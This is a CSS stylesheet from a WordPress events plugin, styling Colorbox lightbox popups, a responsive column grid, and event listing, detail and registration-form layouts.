#cboxTopCenter{height:21px; background:url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/colorbox/images/border.png) 0 0 repeat-x;}
#cboxBottomCenter{height:21px; background:url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/colorbox/images/border.png) 0 -29px repeat-x;}
#cboxContent{background:#e9e9e9; overflow:hidden; margin:0;}
.cboxIframe{background:#fff;}
#cboxError{padding:50px; border:1px solid #ccc;}
#cboxLoadedContent{margin-bottom:28px;}
#cboxTitle{position:absolute; bottom:4px; left:0; text-align:center; width:100%; color:#949494; top: auto;}
#cboxCurrent{position:absolute; bottom:4px; left:58px; color:#949494;}
#cboxSlideshow{position:absolute; bottom:4px; right:30px; color:#0092ef;}
#cboxPrevious{position:absolute; bottom:0; left:0; background:url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/colorbox/images/controls.png) no-repeat -75px 0; width:25px; height:25px; text-indent:-9999px;}
#cboxPrevious:hover{background-position:-75px -25px;}
#cboxNext{position:absolute; bottom:0; left:27px; background:url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/colorbox/images/controls.png) no-repeat -50px 0; width:25px; height:25px; text-indent:-9999px;}
#cboxNext:hover{background-position:-50px -25px;}
#cboxLoadingOverlay{background:url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/colorbox/images/loading_background.png) no-repeat center center;}
#cboxLoadingGraphic{background:url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/colorbox/images/loading.gif) no-repeat center center;}
#cboxClose{border:none;position:absolute; bottom:0; right:0; background:url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/colorbox/images/controls.png) no-repeat -25px 0; width:25px; height:25px; text-indent:-9999px; top:auto;}
#cboxClose:hover{background-position:-25px -25px;} .cboxIE #cboxTopLeft,
.cboxIE #cboxTopCenter,
.cboxIE #cboxTopRight,
.cboxIE #cboxBottomLeft,
.cboxIE #cboxBottomCenter,
.cboxIE #cboxBottomRight,
.cboxIE #cboxMiddleLeft,
.cboxIE #cboxMiddleRight {
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF);
} .cboxIE6 #cboxTopLeft{background:url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/colorbox/images/ie6/borderTopLeft.png);}
.cboxIE6 #cboxTopCenter{background:url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/colorbox/images/ie6/borderTopCenter.png);}
.cboxIE6 #cboxTopRight{background:url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/colorbox/images/ie6/borderTopRight.png);}
.cboxIE6 #cboxBottomLeft{background:url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/colorbox/images/ie6/borderBottomLeft.png);}
.cboxIE6 #cboxBottomCenter{background:url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/colorbox/images/ie6/borderBottomCenter.png);}
.cboxIE6 #cboxBottomRight{background:url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/colorbox/images/ie6/borderBottomRight.png);}
.cboxIE6 #cboxMiddleLeft{background:url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/colorbox/images/ie6/borderMiddleLeft.png);}
.cboxIE6 #cboxMiddleRight{background:url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/scripts/colorbox/images/ie6/borderMiddleRight.png);}
.cboxIE6 #cboxTopLeft,
.cboxIE6 #cboxTopCenter,
.cboxIE6 #cboxTopRight,
.cboxIE6 #cboxBottomLeft,
.cboxIE6 #cboxBottomCenter,
.cboxIE6 #cboxBottomRight,
.cboxIE6 #cboxMiddleLeft,
.cboxIE6 #cboxMiddleRight {
_behavior: expression(this.src = this.src ? this.src : this.currentStyle.backgroundImage.split('"')[1], this.style.background = "none", this.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src=" + this.src + ", sizingMethod='scale')");
} @media only screen and (min-width: 320px) and (max-width: 479px) {
#cboxTopCenter
{
width:259px !important;
}
#cboxContent
{
width:auto !important;
}
#cboxLoadedContent
{
width:259px !important;
overflow:hidden !important;
}
#cboxBottomCenter
{
width:259px !important;
}
} @media only screen and (min-width: 480px) and (max-width: 567px) {
#cboxTopCenter
{
width:420px !important;
}
#cboxContent
{
width:auto !important;
}
#cboxLoadedContent
{
width:420px !important;
overflow:hidden !important;
}
#cboxBottomCenter
{
width:420px !important;
}
} @media only screen and (min-width: 568px) and (max-width: 767px) {
#cboxTopCenter
{
width:508px !important;
}
#cboxContent
{
width:auto !important;
}
#cboxLoadedContent
{
width:508px !important;
overflow:hidden !important;
}
#cboxBottomCenter
{
width:508px !important;
}
} @media only screen and (min-width: 768px) and (max-width: 1023px) {
#cboxTopCenter
{
width:709px !important;
}
#cboxContent
{
width:auto !important;
}
#cboxLoadedContent
{
width:709px !important;
overflow:hidden !important;
}
#cboxBottomCenter
{
width:709px !important;
}
}* {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
*:before,
*:after {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.container {
margin-right: auto;
margin-left: auto;
padding-left: 15px;
padding-right: 15px;
}
@media (min-width: 768px) {
.container {
width: 750px;
}
}
@media (min-width: 992px) {
.container {
width: 970px;
}
}
@media (min-width: 1200px) {
.container {
width: 1170px;
}
}
.container-fluid {
margin-right: auto;
margin-left: auto;
padding-left: 15px;
padding-right: 15px;
}
.row {
margin-left: -15px;
margin-right: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
position: relative;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12 {
float: left;
}
.col-xs-12 {
width: 100%;
}
.col-xs-11 {
width: 91.66666667%;
}
.col-xs-10 {
width: 83.33333333%;
}
.col-xs-9 {
width: 75%;
}
.col-xs-8 {
width: 66.66666667%;
}
.col-xs-7 {
width: 58.33333333%;
}
.col-xs-6 {
width: 50%;
}
.col-xs-5 {
width: 41.66666667%;
}
.col-xs-4 {
width: 33.33333333%;
}
.col-xs-3 {
width: 25%;
}
.col-xs-2 {
width: 16.66666667%;
}
.col-xs-1 {
width: 8.33333333%;
}
.col-xs-pull-12 {
right: 100%;
}
.col-xs-pull-11 {
right: 91.66666667%;
}
.col-xs-pull-10 {
right: 83.33333333%;
}
.col-xs-pull-9 {
right: 75%;
}
.col-xs-pull-8 {
right: 66.66666667%;
}
.col-xs-pull-7 {
right: 58.33333333%;
}
.col-xs-pull-6 {
right: 50%;
}
.col-xs-pull-5 {
right: 41.66666667%;
}
.col-xs-pull-4 {
right: 33.33333333%;
}
.col-xs-pull-3 {
right: 25%;
}
.col-xs-pull-2 {
right: 16.66666667%;
}
.col-xs-pull-1 {
right: 8.33333333%;
}
.col-xs-pull-0 {
right: auto;
}
.col-xs-push-12 {
left: 100%;
}
.col-xs-push-11 {
left: 91.66666667%;
}
.col-xs-push-10 {
left: 83.33333333%;
}
.col-xs-push-9 {
left: 75%;
}
.col-xs-push-8 {
left: 66.66666667%;
}
.col-xs-push-7 {
left: 58.33333333%;
}
.col-xs-push-6 {
left: 50%;
}
.col-xs-push-5 {
left: 41.66666667%;
}
.col-xs-push-4 {
left: 33.33333333%;
}
.col-xs-push-3 {
left: 25%;
}
.col-xs-push-2 {
left: 16.66666667%;
}
.col-xs-push-1 {
left: 8.33333333%;
}
.col-xs-push-0 {
left: auto;
}
.col-xs-offset-12 {
margin-left: 100%;
}
.col-xs-offset-11 {
margin-left: 91.66666667%;
}
.col-xs-offset-10 {
margin-left: 83.33333333%;
}
.col-xs-offset-9 {
margin-left: 75%;
}
.col-xs-offset-8 {
margin-left: 66.66666667%;
}
.col-xs-offset-7 {
margin-left: 58.33333333%;
}
.col-xs-offset-6 {
margin-left: 50%;
}
.col-xs-offset-5 {
margin-left: 41.66666667%;
}
.col-xs-offset-4 {
margin-left: 33.33333333%;
}
.col-xs-offset-3 {
margin-left: 25%;
}
.col-xs-offset-2 {
margin-left: 16.66666667%;
}
.col-xs-offset-1 {
margin-left: 8.33333333%;
}
.col-xs-offset-0 {
margin-left: 0%;
}
@media (min-width: 768px) {
.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12 {
float: left;
}
.col-sm-12 {
width: 100%;
}
.col-sm-11 {
width: 91.66666667%;
}
.col-sm-10 {
width: 83.33333333%;
}
.col-sm-9 {
width: 75%;
}
.col-sm-8 {
width: 66.66666667%;
}
.col-sm-7 {
width: 58.33333333%;
}
.col-sm-6 {
width: 50%;
}
.col-sm-5 {
width: 41.66666667%;
}
.col-sm-4 {
width: 33.33333333%;
}
.col-sm-3 {
width: 25%;
}
.col-sm-2 {
width: 16.66666667%;
}
.col-sm-1 {
width: 8.33333333%;
}
.col-sm-pull-12 {
right: 100%;
}
.col-sm-pull-11 {
right: 91.66666667%;
}
.col-sm-pull-10 {
right: 83.33333333%;
}
.col-sm-pull-9 {
right: 75%;
}
.col-sm-pull-8 {
right: 66.66666667%;
}
.col-sm-pull-7 {
right: 58.33333333%;
}
.col-sm-pull-6 {
right: 50%;
}
.col-sm-pull-5 {
right: 41.66666667%;
}
.col-sm-pull-4 {
right: 33.33333333%;
}
.col-sm-pull-3 {
right: 25%;
}
.col-sm-pull-2 {
right: 16.66666667%;
}
.col-sm-pull-1 {
right: 8.33333333%;
}
.col-sm-pull-0 {
right: auto;
}
.col-sm-push-12 {
left: 100%;
}
.col-sm-push-11 {
left: 91.66666667%;
}
.col-sm-push-10 {
left: 83.33333333%;
}
.col-sm-push-9 {
left: 75%;
}
.col-sm-push-8 {
left: 66.66666667%;
}
.col-sm-push-7 {
left: 58.33333333%;
}
.col-sm-push-6 {
left: 50%;
}
.col-sm-push-5 {
left: 41.66666667%;
}
.col-sm-push-4 {
left: 33.33333333%;
}
.col-sm-push-3 {
left: 25%;
}
.col-sm-push-2 {
left: 16.66666667%;
}
.col-sm-push-1 {
left: 8.33333333%;
}
.col-sm-push-0 {
left: auto;
}
.col-sm-offset-12 {
margin-left: 100%;
}
.col-sm-offset-11 {
margin-left: 91.66666667%;
}
.col-sm-offset-10 {
margin-left: 83.33333333%;
}
.col-sm-offset-9 {
margin-left: 75%;
}
.col-sm-offset-8 {
margin-left: 66.66666667%;
}
.col-sm-offset-7 {
margin-left: 58.33333333%;
}
.col-sm-offset-6 {
margin-left: 50%;
}
.col-sm-offset-5 {
margin-left: 41.66666667%;
}
.col-sm-offset-4 {
margin-left: 33.33333333%;
}
.col-sm-offset-3 {
margin-left: 25%;
}
.col-sm-offset-2 {
margin-left: 16.66666667%;
}
.col-sm-offset-1 {
margin-left: 8.33333333%;
}
.col-sm-offset-0 {
margin-left: 0%;
}
}
@media (min-width: 992px) {
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
float: left;
}
.col-md-12 {
width: 100%;
}
.col-md-11 {
width: 91.66666667%;
}
.col-md-10 {
width: 83.33333333%;
}
.col-md-9 {
width: 75%;
}
.col-md-8 {
width: 66.66666667%;
}
.col-md-7 {
width: 58.33333333%;
}
.col-md-6 {
width: 50%;
}
.col-md-5 {
width: 41.66666667%;
}
.col-md-4 {
width: 33.33333333%;
}
.col-md-3 {
width: 25%;
}
.col-md-2 {
width: 16.66666667%;
}
.col-md-1 {
width: 8.33333333%;
}
.col-md-pull-12 {
right: 100%;
}
.col-md-pull-11 {
right: 91.66666667%;
}
.col-md-pull-10 {
right: 83.33333333%;
}
.col-md-pull-9 {
right: 75%;
}
.col-md-pull-8 {
right: 66.66666667%;
}
.col-md-pull-7 {
right: 58.33333333%;
}
.col-md-pull-6 {
right: 50%;
}
.col-md-pull-5 {
right: 41.66666667%;
}
.col-md-pull-4 {
right: 33.33333333%;
}
.col-md-pull-3 {
right: 25%;
}
.col-md-pull-2 {
right: 16.66666667%;
}
.col-md-pull-1 {
right: 8.33333333%;
}
.col-md-pull-0 {
right: auto;
}
.col-md-push-12 {
left: 100%;
}
.col-md-push-11 {
left: 91.66666667%;
}
.col-md-push-10 {
left: 83.33333333%;
}
.col-md-push-9 {
left: 75%;
}
.col-md-push-8 {
left: 66.66666667%;
}
.col-md-push-7 {
left: 58.33333333%;
}
.col-md-push-6 {
left: 50%;
}
.col-md-push-5 {
left: 41.66666667%;
}
.col-md-push-4 {
left: 33.33333333%;
}
.col-md-push-3 {
left: 25%;
}
.col-md-push-2 {
left: 16.66666667%;
}
.col-md-push-1 {
left: 8.33333333%;
}
.col-md-push-0 {
left: auto;
}
.col-md-offset-12 {
margin-left: 100%;
}
.col-md-offset-11 {
margin-left: 91.66666667%;
}
.col-md-offset-10 {
margin-left: 83.33333333%;
}
.col-md-offset-9 {
margin-left: 75%;
}
.col-md-offset-8 {
margin-left: 66.66666667%;
}
.col-md-offset-7 {
margin-left: 58.33333333%;
}
.col-md-offset-6 {
margin-left: 50%;
}
.col-md-offset-5 {
margin-left: 41.66666667%;
}
.col-md-offset-4 {
margin-left: 33.33333333%;
}
.col-md-offset-3 {
margin-left: 25%;
}
.col-md-offset-2 {
margin-left: 16.66666667%;
}
.col-md-offset-1 {
margin-left: 8.33333333%;
}
.col-md-offset-0 {
margin-left: 0%;
}
}
@media (min-width: 1200px) {
.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12 {
float: left;
}
.col-lg-12 {
width: 100%;
}
.col-lg-11 {
width: 91.66666667%;
}
.col-lg-10 {
width: 83.33333333%;
}
.col-lg-9 {
width: 75%;
}
.col-lg-8 {
width: 66.66666667%;
}
.col-lg-7 {
width: 58.33333333%;
}
.col-lg-6 {
width: 50%;
}
.col-lg-5 {
width: 41.66666667%;
}
.col-lg-4 {
width: 33.33333333%;
}
.col-lg-3 {
width: 25%;
}
.col-lg-2 {
width: 16.66666667%;
}
.col-lg-1 {
width: 8.33333333%;
}
.col-lg-pull-12 {
right: 100%;
}
.col-lg-pull-11 {
right: 91.66666667%;
}
.col-lg-pull-10 {
right: 83.33333333%;
}
.col-lg-pull-9 {
right: 75%;
}
.col-lg-pull-8 {
right: 66.66666667%;
}
.col-lg-pull-7 {
right: 58.33333333%;
}
.col-lg-pull-6 {
right: 50%;
}
.col-lg-pull-5 {
right: 41.66666667%;
}
.col-lg-pull-4 {
right: 33.33333333%;
}
.col-lg-pull-3 {
right: 25%;
}
.col-lg-pull-2 {
right: 16.66666667%;
}
.col-lg-pull-1 {
right: 8.33333333%;
}
.col-lg-pull-0 {
right: auto;
}
.col-lg-push-12 {
left: 100%;
}
.col-lg-push-11 {
left: 91.66666667%;
}
.col-lg-push-10 {
left: 83.33333333%;
}
.col-lg-push-9 {
left: 75%;
}
.col-lg-push-8 {
left: 66.66666667%;
}
.col-lg-push-7 {
left: 58.33333333%;
}
.col-lg-push-6 {
left: 50%;
}
.col-lg-push-5 {
left: 41.66666667%;
}
.col-lg-push-4 {
left: 33.33333333%;
}
.col-lg-push-3 {
left: 25%;
}
.col-lg-push-2 {
left: 16.66666667%;
}
.col-lg-push-1 {
left: 8.33333333%;
}
.col-lg-push-0 {
left: auto;
}
.col-lg-offset-12 {
margin-left: 100%;
}
.col-lg-offset-11 {
margin-left: 91.66666667%;
}
.col-lg-offset-10 {
margin-left: 83.33333333%;
}
.col-lg-offset-9 {
margin-left: 75%;
}
.col-lg-offset-8 {
margin-left: 66.66666667%;
}
.col-lg-offset-7 {
margin-left: 58.33333333%;
}
.col-lg-offset-6 {
margin-left: 50%;
}
.col-lg-offset-5 {
margin-left: 41.66666667%;
}
.col-lg-offset-4 {
margin-left: 33.33333333%;
}
.col-lg-offset-3 {
margin-left: 25%;
}
.col-lg-offset-2 {
margin-left: 16.66666667%;
}
.col-lg-offset-1 {
margin-left: 8.33333333%;
}
.col-lg-offset-0 {
margin-left: 0%;
}
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
content: " ";
display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after {
clear: both;
}
.center-block {
display: block;
margin-left: auto;
margin-right: auto;
}
.pull-right {
float: right !important;
}
.pull-left {
float: left !important;
}
.hide {
display: none !important;
}
.show {
display: block !important;
}
.invisible {
visibility: hidden;
}
.text-hide {
font: 0/0 a;
color: transparent;
text-shadow: none;
background-color: transparent;
border: 0;
}
.hidden {
display: none !important;
}
.affix {
position: fixed;
}span.socialNoImg {
float:left;
margin-right:8px;
}
.evrplus_addcal {
font-weight:400;
font-size:15px;
border-radius:0;
width:231px;
display:block;
position:relative;
right:50px;
margin:2px 15px 2px 2px;
padding:10px 0;
}
.evrplus_social_container {
width:100%;
position:absolute;
top:8px;
padding:0 10px;
}
.evrplus_addToCalendarOld {
display:block;
float:right;
width:200px;
text-decoration:none;
}
.evrplus_addToCalendarOld:hover {
text-decoration:none;
}
.evrplus_addcal_icon_add_calendar:before {
line-height:30px;
}
.evrplus_addcal_icon_add_calendar {
z-index:999;
position:relative;
right:50px;
}
.evrplus_social_Links {
width:50px;
height:40px;
float:none;
display:block;
margin-bottom:9px;
}
.evrplus_social_Links a {
display:block;
width:100%;
height:100%;
}
.evrplus_social_Links a.evrplus_socialtwitter {
background-color:#00ACED;
}
.evrplus_social_Links a.evrplus_socialfacebook {
background-color:#3b5998;
}
.evrplus_tw_icon:before,.evrplus_fb_icon:before {
float:none;
line-height:40px;
margin:0;
}
#details > h2 {
color:#666;
font-size:26px;
font-weight:100;
text-align:center;
border-bottom:1px solid #cdcdcd;
font-family:RobotoLight;
margin:0;
padding:20px 0;
}
.event_date_border,.locationAddressBorder {
border-right:1px solid #cdcdcd;
}
.event_date_container,.event_time_container {
padding-top:25px;
padding-bottom:25px;
display:table;
margin:0 auto;
}
.event_dateTime_container {
border-bottom:1px solid #cdcdcd;
overflow:hidden;
}
#details .event_dateTime_container p {
font-size:18px;
font-family:RobotoLight;
}
.event_date_container .dashiconsText {
margin-left:28px;
}
#details p {
color:#666;
}
#details #evrplus_pop_map {
width:100%;
height:220px;
float:none;
margin-left:0;
}
#details #evrplus_pop_address {
width:100%;
padding:25px 0;
}
#details #evrplus_pop_address h3 {
margin-top:0;
margin-bottom:17px;
}
#evrplus_pop_address > p {
padding:0 23px;
}
#details #evrplus_pop_address .locationTitle {
font-size:20px;
font-weight:100!important;
color:#666;
margin-left:21px;
font-family:RobotoLight;
}
#details #evrplus_pop_address .dashicons-location:before {
line-height:22px;
color:#666;
}
#details #evrplus_pop_address p,#details #evrplus_pop_price p {
font-weight:100!important;
color:#1b1b1b;
}
.LocationDetailsContainer {
overflow:hidden;
border-bottom:1px solid #cdcdcd;
}
#details {
overflow:hidden;
border-radius:7px;
margin:0!important;
}
.evrplus_Image_single {
position:relative;
}
.evrplus_thumbnail_single {
float:left;
margin-right:25px;
}
.evrplus_thumbnail_container {
border-bottom:1px solid #cdcdcd;
min-height:220px;
padding:20px 25px 20px 25px;
}
#details #evrplus_pop_price h3 {
margin:0 0 10px;
}
#details #evrplus_pop_price h3 u {
color:#a6a6a6;
font-family:RobotoLight!important;
}
#details #evrplusRegForm {
width:100%;
margin-left:0;
display:none;
padding:0 15px;
}
#details #evrplusRegForm ul {
padding:0;
}
#details #evrplusRegForm input[type="text"],#details #evrplusRegForm textarea {
border:1px solid #cdcdcd;
box-shadow:none;
}
#details #evrplusRegForm input[type="text"].altTextField {
margin-bottom:15px!important;
}
#details .registerForm {
padding-top:15px;
}
.extenal_link_reg {
background:#5BA4A4;
border-radius:5px;
color:#FFF!important;
border:0;
cursor:pointer;
display:block;
width:100px;
text-align:center;
margin:0 auto;
padding:5px;
}
input.register_now_button[type="button"],input.register_now_button[type="button"]:hover {
background:url(//www.ccgirardot.org/wp-content/plugins/wpeventsplus/assets/images/popup-register-button-icon.png) no-repeat scroll 17px center #5BA4A4;
border-radius:5px;
color:#FFF;
border:none;
cursor:pointer;
display:block;
margin:0 auto;
}
#evrplus_pop_foot input.more_info_button {
background:#5BA4A4;
border-radius:5px;
color:#FFF;
border:none;
cursor:pointer;
display:block;
position:relative;
top:50px;
left:160px;
font-size:16px;
margin:0 auto;
padding:8px 15px 8px 20px !important;
}
#evrplus_pop_price p:first-child {
margin-top:26px;
}
#evrplus_pop_price p {
padding:5px 23px;
}
#details .reg_fees_select {
color:#FFF;
margin-bottom:27px;
}
#details .redCountdownDemo {
width:400px;
margin:15px auto;
}
.evrplus_regform {
width:92%;
}
#details .redCountdownDays,#details .redCountdownHours,#details .redCountdownMinutes,#details .redCountdownSeconds {
background:#fff;
border-radius:50%;
}
#details .regform_buttons {
margin-left:150px;
margin-top:15px;
}
.calendar-date-switcher select {
color:#000;
}
#evrplus_pop_price .dashicons,.dashicons-before::before {
float:left!important;
color:#666!important;
}
#evrplus_pop_price .event_fee {
color:#666!important;
float:left;
font-family:RobotoLight;
font-size:20px;
font-weight:100!important;
margin-left:0;
padding-left:0;
}
.event_dateTime_container .dashiconsText {
font-family:RobotoLight;
font-size:18px;
color:#666;
}
.evrplus_social_content,.event_date_container .dashicons,#details #evrplus_pop_address .dashicons {
float:left;
}
.event_map_border,#details .evrplus_counter {
border-bottom:1px solid #cdcdcd;
}
@media max-width 767px{
.event_date_border,.locationAddressBorder {
border-right:0;
}
.evrplus_thumbnail_single {
display:block;
float:none;
margin:0 auto 15px;
}
.locationAddressBorder {
overflow:hidden;
}
}
@media max-width 480px{
#details .redCountdownDemo {
width:100%;
}
.evrplus_social_container {
position:static;
}
.evrplus_addToCalendarOld {
float:none;
margin:15px auto;
}
.evrplus_social_content {
float:none;
display:table;
margin:0 auto;
}
}
@media only screen and max-width 320px{
#details img {
width:100%!important;
margin-top:0;
}
}.row-eq-height{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}
.events-plus-2	.clearfix{clear:both}
.events-plus-2	input[type=text],.events-plus-2	input[type=email],.events-plus-2	input[type=tel],.events-plus-2	input[type=password],.events-plus-2	select,.events-plus-2	textarea{background-color:#fafafb;border:1px solid #bdc3c7!important;font-weight:400;font-size:17px;color:#aaa!important;padding:20px;height:auto!important}
.events-plus-2	input[type=submit],.events-plus-2	input[type=button],.events-plus-2	input[type=reset],.events-plus-2	.btn{display:inline-block;border:none;font-weight:300;font-size:19px;cursor:pointer;text-decoration:none;text-align:center;padding:15px 30px;line-height:1;border-radius:5px;-moz-transition:all .3s linear 0;transition:all .3s linear 0;position:relative}
.events-plus-2	input[type=submit],.events-plus-2	input[type=button],.events-plus-2	.btn{background-color:#e9e9e9;color:#5e5e5e!important;box-shadow:0 3px 0 0 #ccc}
.events-plus-2	input[type=reset],.events-plus-2	.btn-gr3y{background-color:#95a5a6;color:#fff!important;box-shadow:0 3px 0 0 #87999a}
.events-plus-2	input[type=submit]:hover,.events-plus-2	input[type=button]:hover,.events-plus-2	.btn:hover{background-color:#d9d9d9;text-decoration:none!important}
.events-plus-2	input[type=reset]:hover,.events-plus-2	.btn-gr3y:hover{background-color:#798d8f}
.events-plus-2	.btn-ic0n{padding-right:20px;padding-left:20px}
.events-plus-2	.btn-ic0n:before{font-family:fontAwesome;font-size:100%;margin:0 15px 0 0;line-height:1}
.events-plus-2	.btn-ic0n:hover{text-decoration:none}
.events-plus-2	.btn-ic0n.cal3ndar:before{content:"\f073"}
.events-plus-2	.btn-ic0n.regis8er:before{content:"\f040"}
.events-plus-2	.btn-ic0n.m0re-info:before{content:"\f067"}
.events-plus-2	.btn-ic0n.paymen8:before{content:"\f155"}
.events-plus-2	.btn-larg3{padding-top:20px;padding-bottom:20px;font-size:20px}
.events-plus-2	.btn-sma77{padding-top:10px;padding-bottom:10px;font-size:16px}
.events-plus-2	.events-list{border:1px solid #ccc;box-shadow:0 0 6px #ccc;margin:0 0 30px}
.events-plus-2	.events-list	.i8em{background-color:#f5f5f5;border-right-width:6px;border-right-style:solid;border-bottom:1px solid #ccc;padding:30px 0;font-weight:300;position:relative;z-index:1;-webkit-transition:box-shadow .3s ease 0;transition:box-shadow .3s ease 0}
.events-plus-2	.events-list	.i8em:last-child{border-bottom:none}
.events-plus-2	.events-list	.i8em:hover{box-shadow:0 8px 17px 0 rgba(0,0,0,0.2),0 6px 20px 0 rgba(0,0,0,0.19);z-index:2}
.events-plus-2	.events-list	.t7umb{text-align:center}
.events-plus-2	.events-list	.t7umb	img{max-width:75%;height:auto;border:5px solid #d3d3d3;border-radius:50%;margin:0 auto}
.events-plus-2	.events-list	.sea8s{margin:10px 0 0;font-size:15px}
.events-plus-2	.events-list	.sea8s	label{display:block;width:65%;padding:5px 0;margin:2px auto 0;color:#fff;border-radius:2px}
.events-plus-2	.events-list	.ti8le{font-size:38px;font-weight:300;margin:0 0 10px;word-wrap:normal}
.events-plus-2	.events-list	.me8a{margin:0 0 10px;font-size:14px}
.events-plus-2	.events-list	.me8a	>	span{display:inline-block;margin:0 20px 10px 0}
.events-plus-2	.events-list	.me8a	>	span:last-child{margin-right:0}
.events-plus-2	.events-list	.me8a	>	span	.fa{font-size:13px;margin:0 3px 0 0}
.events-plus-2	.events-list	.d3sc{line-height:1.5}
.events-plus-2	.events-list-widget	.i8em{border-right:none;padding-top:15px;padding-bottom:15px;height:230px}
.events-plus-2	.events-list-widget	.t7umb	img{max-width:100%;border:none;border-radius:0}
.events-plus-2	.events-list-widget	.ti8le{font-size:25px!important}
.events-plus-2	.events-list-widget	.me8a{font-size:13px}
.events-plus-2	.events-list-widget	.me8a	>	span{margin-right:10px;margin-bottom:5px}
.events-plus-2	.event-single{background-color:#f5f5f5;border:1px solid #ccc;box-shadow:0 0 6px #ccc;margin:0 0 30px}
.events-plus-2	.event-single	.bann3r{position:relative;height:100%;text-align:center}
.events-plus-2	.event-single	.bann3r	img{position:relative;z-index:1;max-width:100%;height:auto}
.events-plus-2	.event-single	.s0cial{position:absolute;top:20px;left:20px;z-index:2}
.events-plus-2	.event-single	.s0cial	a{display:block;width:64px;height:64px;margin:0 0 20px;color:#fff!important;font-size:34px;line-height:64px;text-align:center;border-radius:5px}
.events-plus-2	.event-single	.s0cial	a:last-child{margin-bottom:0}
.events-plus-2	.event-single	.s0cial	a.twitter{background-color:#00abf0;box-shadow:0 4px 0 0 #0073a4}
.events-plus-2	.event-single	.s0cial	a.facebook{background-color:#3a579a;box-shadow:0 4px 0 0 #203257}
.events-plus-2	.event-single	.bann3r	.acti0n{position:absolute;top:20px;right:20px;z-index:2}
.events-plus-2	.event-single	.ti8le{font-size:44px;text-align:center;padding:40px 10px;line-height:1;margin:0!important}
.events-plus-2	.event-single	.me8a{border-width:1px 0;border-style:solid;border-color:#ccc}
.events-plus-2	.event-single	.me8a	.it3m{border-right:1px solid #ccc;position:relative;text-align:center}
.events-plus-2	.event-single	.me8a	.it3m:nth-child(2){border-right:none}
.events-plus-2	.event-single	.me8a	.fa{display:block;width:44px;height:44px;line-height:44px;border-width:0 1px 1px 0;border-style:solid;border-color:#ccc;position:absolute;left:0;top:0;background-color:#e9e9e9;font-weight:inherit}
.events-plus-2	.event-single	.me8a	.it3m	.d3sc{padding:50px 0;font-size:15px!important;font-weight:300;line-height:1}
.events-plus-2	.event-single	.me8a	.it3m	.d3sc	.titl3{font-size:25px;font-weight:300;margin:0}
.events-plus-2	.event-single	.me8a.al8	.it3m	.d3sc{padding:25px 75px;line-height:1.5}
.events-plus-2	.event-single	.me8a.al8	.it3m	.d3sc	.titl3{font-weight:400;margin-bottom:15px}
.events-plus-2	.event-single	.d3sc{padding:25px}
.events-plus-2	.event-single	.d3sc	hr{height:1px;border:none;background-color:#ccc;margin-bottom:20px}
.events-plus-2	.event-single	.d3sc	h2{font-size:26px;margin:0 0 20px}
.events-plus-2	.event-single	.d3sc	h3{font-size:21px;margin:0 0 20px}
.events-plus-2	.event-single	.d3sc	h4{font-size:18px;margin:0 0 20px}
.events-plus-2	.event-single	.d3sc	p{line-height:1.5;margin:0 0 20px}
.events-plus-2	.event-single	.d3sc	ul,.events-plus-2	.event-single	.d3sc	ol{margin:0 0 20px 20px}
.events-plus-2	.event-single	.d3sc	ul	li,.events-plus-2	.event-single	.d3sc	ol	li{line-height:1.5;margin-bottom:5px}
.events-plus-2	.event-single	.d3sc	ul	li{list-style:disc}
.events-plus-2	.event-single	.d3sc	ul	ul	li{list-style:circle}
.events-plus-2	.event-single	.d3sc	ol	li{list-style:decimal}
.events-plus-2	.event-single	.d3sc	ol	ol	li{list-style:lower-alpha}
